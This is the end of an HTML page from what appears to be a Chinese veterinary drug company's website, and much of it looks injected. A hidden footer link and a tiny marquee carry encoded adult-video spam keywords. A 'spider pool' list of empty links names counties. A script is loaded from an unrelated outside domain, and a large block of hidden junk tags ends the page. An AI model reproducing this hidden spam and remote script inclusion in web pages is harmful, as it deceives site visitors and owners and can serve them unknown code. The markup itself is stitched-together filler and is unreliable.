href="#">客戶案例</a><br />版權所有 &copy; 中國&middot;廣東高山動物藥業有限公司 GMP證號：（2022）獸藥GMP證字19010號<br />網站備案號：<a  target="_blank">粵ICP備19134527號</a>技術支持：<a href="#" target="_blank">茂名市群英網絡有限公司</a><br />在線QQ咨詢：<a target="_blank" ><img src="/static/images/qq.gif" width="16" height="18" alt="" /></a>　高山獸藥(金方子保健品)</div>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.ym2607.com/" title="&#26085;&#38889;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#34588;&#26691;&#124;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20840;&#37096;&#35266;&#20813;&#36153;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#124;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29245;&#29245;&#29245;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;">&#26085;&#38889;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#34588;&#26691;&#124;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20840;&#37096;&#35266;&#20813;&#36153;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#124;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29245;&#29245;&#29245;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#26085;&#38889;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#34588;&#26691;&#124;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20840;&#37096;&#35266;&#20813;&#36153;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#124;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29245;&#29245;&#29245;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#34588;&#26691;&#124;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20840;&#37096;&#35266;&#20813;&#36153;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#124;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29245;&#29245;&#29245;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#31934;&#21697;&#31192;&#32;&#20837;&#21475;&#34588;&#26691;&#124;&#26085;&#38889;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#124;&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#20840;&#37096;&#35266;&#20813;&#36153;&#124;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#23569;&#22919;&#124;&#22269;&#20135;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#29245;&#29245;&#29245;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">于都县</a>|
<a href="http://" target="_blank">大邑县</a>|
<a href="http://" target="_blank">崇义县</a>|
<a href="http://" target="_blank">新蔡县</a>|
<a href="http://" target="_blank">青冈县</a>|
<a href="http://" target="_blank">新野县</a>|
<a href="http://" target="_blank">囊谦县</a>|
<a href="http://" target="_blank">荣昌县</a>|
<a href="http://" target="_blank">苍梧县</a>|
<a href="http://" target="_blank">岢岚县</a>|
<a href="http://" target="_blank">和田市</a>|
<a href="http://" target="_blank">娄底市</a>|
<a href="http://" target="_blank">呼和浩特市</a>|
<a href="http://" target="_blank">常宁市</a>|
<a href="http://" target="_blank">台州市</a>|
<a href="http://" target="_blank">普宁市</a>|
<a href="http://" target="_blank">南江县</a>|
<a href="http://" target="_blank">筠连县</a>|
<a href="http://" target="_blank">伊吾县</a>|
<a href="http://" target="_blank">大关县</a>|
<a href="http://" target="_blank">肇庆市</a>|
<a href="http://" target="_blank">嘉定区</a>|
<a href="http://" target="_blank">海盐县</a>|
<a href="http://" target="_blank">隆化县</a>|
<a href="http://" target="_blank">永昌县</a>|
<a href="http://" target="_blank">宝鸡市</a>|
<a href="http://" target="_blank">威海市</a>|
<a href="http://" target="_blank">台安县</a>|
<a href="http://" target="_blank">沁阳市</a>|
<a href="http://" target="_blank">福建省</a>|
<a href="http://" target="_blank">广南县</a>|
<a href="http://" target="_blank">营山县</a>|
<a href="http://" target="_blank">临高县</a>|
<a href="http://" target="_blank">巴里</a>|
<a href="http://" target="_blank">西和县</a>|
<a href="http://" target="_blank">板桥市</a>|
<a href="http://" target="_blank">北碚区</a>|
<a href="http://" target="_blank">霍邱县</a>|
<a href="http://" target="_blank">易门县</a>|
<a href="http://" target="_blank">上饶县</a>|
<a href="http://" target="_blank">遂溪县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="heg3e" class="pl_css_ganrao" style="display: none;"><tbody id="heg3e"><legend id="heg3e"></legend></tbody><video id="heg3e"><ol id="heg3e"><b id="heg3e"><legend id="heg3e"></legend></b></ol></video><tt id="heg3e"></tt><strong id="heg3e"></strong><pre id="heg3e"><meter id="heg3e"></meter></pre><sup id="heg3e"></sup><tt id="heg3e"><tbody id="heg3e"><tr id="heg3e"></tr></tbody></tt><ruby id="heg3e"></ruby><th id="heg3e"></th><pre id="heg3e"></pre><ins id="heg3e"><optgroup id="heg3e"><center id="heg3e"></center></optgroup></ins><sup id="heg3e"><font id="heg3e"><pre id="heg3e"><menuitem id="heg3e"></menuitem></pre></font></sup><source id="heg3e"></source><nobr id="heg3e"><pre id="heg3e"><table id="heg3e"></table></pre></nobr><dfn id="heg3e"><sub id="heg3e"></sub></dfn><tr id="heg3e"><th id="heg3e"><button id="heg3e"><object id="heg3e"></object></button></th></tr><small id="heg3e"></small><small id="heg3e"><p id="heg3e"><ruby id="heg3e"><label id="heg3e"></label></ruby></p></small><label id="heg3e"><em id="heg3e"><style id="heg3e"></style></em></label><object id="heg3e"></object><thead id="heg3e"></thead><em id="heg3e"><style id="heg3e"><tbody id="heg3e"></tbody></style></em><xmp id="heg3e"><style id="heg3e"><mark id="heg3e"><dfn id="heg3e"></dfn></mark></style></xmp><strike id="heg3e"></strike><th id="heg3e"><pre id="heg3e"><dfn id="heg3e"><strike id="heg3e"></strike></dfn></pre></th><track id="heg3e"></track><form id="heg3e"><legend id="heg3e"><pre id="heg3e"><input id="heg3e"></input></pre></legend></form><ol id="heg3e"></ol><label id="heg3e"><delect id="heg3e"><strong id="heg3e"></strong></delect></label><mark id="heg3e"></mark><rp id="heg3e"><dl id="heg3e"><noframes id="heg3e"></noframes></dl></rp><nav id="heg3e"><font id="heg3e"><pre id="heg3e"><menuitem id="heg3e"></menuitem></pre></font></nav><noscript id="heg3e"><meter id="heg3e"><option id="heg3e"><form id="heg3e"></form></option></meter></noscript><form id="heg3e"></form><nav id="heg3e"></nav><tr id="heg3e"><th id="heg3e"></th></tr><label id="heg3e"></label><nobr id="heg3e"><dfn id="heg3e"><u id="heg3e"><thead id="heg3e"></thead></u></dfn></nobr><table id="heg3e"><td id="heg3e"></td></table><dl id="heg3e"><track id="heg3e"><s id="heg3e"><small id="heg3e"></small></s></track></dl><label id="heg3e"><button id="heg3e"><rt id="heg3e"></rt></button></label><strong id="heg3e"></strong><div id="heg3e"><th id="heg3e"><acronym id="heg3e"><del id="heg3e"></del></acronym></th></div><abbr id="heg3e"><strike id="heg3e"></strike></abbr><blockquote id="heg3e"></blockquote><dfn id="heg3e"><center id="heg3e"></center></dfn><small id="heg3e"><p id="heg3e"><ruby id="heg3e"><label id="heg3e"></label></ruby></p></small><dd id="heg3e"></dd><legend id="heg3e"><kbd id="heg3e"></kbd></legend><wbr id="heg3e"><kbd id="heg3e"></kbd></wbr><bdo id="heg3e"><span id="heg3e"></span></bdo><div id="heg3e"></div><noframes id="heg3e"></noframes><form id="heg3e"><xmp id="heg3e"></xmp></form><i id="heg3e"><tr id="heg3e"><var id="heg3e"></var></tr></i><meter id="heg3e"></meter><legend id="heg3e"></legend><sup id="heg3e"></sup><label id="heg3e"></label><input id="heg3e"></input><span id="heg3e"></span><strong id="heg3e"></strong><abbr id="heg3e"></abbr><thead id="heg3e"></thead><sub id="heg3e"><li id="heg3e"></li></sub><wbr id="heg3e"></wbr><acronym id="heg3e"></acronym><code id="heg3e"></code><var id="heg3e"><acronym id="heg3e"><menu id="heg3e"></menu></acronym></var><dl id="heg3e"></dl><nobr id="heg3e"></nobr><center id="heg3e"></center><thead id="heg3e"><strong id="heg3e"></strong></thead><acronym id="heg3e"></acronym><tt id="heg3e"></tt><strike id="heg3e"><font id="heg3e"></font></strike><object id="heg3e"><samp id="heg3e"><code id="heg3e"><dfn id="heg3e"></dfn></code></samp></object><output id="heg3e"><dl id="heg3e"><pre id="heg3e"></pre></dl></output><thead id="heg3e"><acronym id="heg3e"></acronym></thead><style id="heg3e"></style><progress id="heg3e"></progress><acronym id="heg3e"></acronym><table id="heg3e"></table><optgroup id="heg3e"><div id="heg3e"><acronym id="heg3e"><acronym id="heg3e"></acronym></acronym></div></optgroup><ins id="heg3e"></ins><style id="heg3e"></style><mark id="heg3e"></mark><dfn id="heg3e"><td id="heg3e"><tr id="heg3e"></tr></td></dfn><ins id="heg3e"></ins><cite id="heg3e"></cite><nav id="heg3e"></nav><thead id="heg3e"><strong id="heg3e"><samp id="heg3e"><code id="heg3e"></code></samp></strong></thead><menuitem id="heg3e"><strong id="heg3e"><sup id="heg3e"></sup></strong></menuitem><noscript id="heg3e"><tbody id="heg3e"><noframes id="heg3e"></noframes></tbody></noscript><ol id="heg3e"><em id="heg3e"><legend id="heg3e"><mark id="heg3e"></mark></legend></em></ol><pre id="heg3e"></pre><ins id="heg3e"><optgroup id="heg3e"><center id="heg3e"><noscript id="heg3e"></noscript></center></optgroup></ins><center id="heg3e"><dl id="heg3e"><tt id="heg3e"></tt></dl></center><big id="heg3e"><track id="heg3e"><dfn id="heg3e"><table id="heg3e"></table></dfn></track></big><div id="heg3e"><bdo id="heg3e"><acronym id="heg3e"><dfn id="heg3e"></dfn></acronym></bdo></div><span id="heg3e"></span><delect id="heg3e"></delect><abbr id="heg3e"><address id="heg3e"><strong id="heg3e"><big id="heg3e"></big></strong></address></abbr><dfn id="heg3e"></dfn><thead id="heg3e"></thead><em id="heg3e"><rt id="heg3e"></rt></em><wbr id="heg3e"></wbr><menuitem id="heg3e"><strong id="heg3e"><sup id="heg3e"></sup></strong></menuitem><xmp id="heg3e"><small id="heg3e"></small></xmp><output id="heg3e"></output><acronym id="heg3e"><ol id="heg3e"><b id="heg3e"><legend id="heg3e"></legend></b></ol></acronym><strike id="heg3e"><rp id="heg3e"></rp></strike><tbody id="heg3e"></tbody><tbody id="heg3e"><tfoot id="heg3e"><em id="heg3e"></em></tfoot></tbody><optgroup id="heg3e"></optgroup><video id="heg3e"><ol id="heg3e"><em id="heg3e"><wbr id="heg3e"></wbr></em></ol></video><thead id="heg3e"><ruby id="heg3e"><ol id="heg3e"></ol></ruby></thead><i id="heg3e"><tr id="heg3e"><var id="heg3e"></var></tr></i><th id="heg3e"><button id="heg3e"></button></th><option id="heg3e"><tbody id="heg3e"><tr id="heg3e"><abbr id="heg3e"></abbr></tr></tbody></option><dd id="heg3e"></dd><ins id="heg3e"><optgroup id="heg3e"><center id="heg3e"><noscript id="heg3e"></noscript></center></optgroup></ins><listing id="heg3e"></listing><nobr id="heg3e"><pre id="heg3e"><u id="heg3e"><thead id="heg3e"></thead></u></pre></nobr><rp id="heg3e"><tbody id="heg3e"><tt id="heg3e"></tt></tbody></rp><button id="heg3e"><rt id="heg3e"><meter id="heg3e"><cite id="heg3e"></cite></meter></rt></button><acronym id="heg3e"><object id="heg3e"></object></acronym><font id="heg3e"></font><pre id="heg3e"></pre><big id="heg3e"></big><strike id="heg3e"><rp id="heg3e"><sup id="heg3e"><tt id="heg3e"></tt></sup></rp></strike><acronym id="heg3e"><object id="heg3e"><samp id="heg3e"></samp></object></acronym><tt id="heg3e"></tt><sup id="heg3e"><font id="heg3e"><s id="heg3e"></s></font></sup><ins id="heg3e"><var id="heg3e"><center id="heg3e"><strong id="heg3e"></strong></center></var></ins><dfn id="heg3e"><strike id="heg3e"><pre id="heg3e"><sup id="heg3e"></sup></pre></strike></dfn><pre id="heg3e"></pre><th id="heg3e"></th><big id="heg3e"><track id="heg3e"><dfn id="heg3e"></dfn></track></big><acronym id="heg3e"><dfn id="heg3e"></dfn></acronym><dfn id="heg3e"><sub id="heg3e"><input id="heg3e"></input></sub></dfn><pre id="heg3e"></pre><object id="heg3e"></object><big id="heg3e"><track id="heg3e"><pre id="heg3e"><table id="heg3e"></table></pre></track></big><code id="heg3e"></code><div id="heg3e"></div><p id="heg3e"></p><delect id="heg3e"><p id="heg3e"><ruby id="heg3e"></ruby></p></delect><button id="heg3e"></button><small id="heg3e"></small></div><script type="text/javascript" src="/static/js/common.js"></script><script type="text/javascript">new WOW().init();</script></html>